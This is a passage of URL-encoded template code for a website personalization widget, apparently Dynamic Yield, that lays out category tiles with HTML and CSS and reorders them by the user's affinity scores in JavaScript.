Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%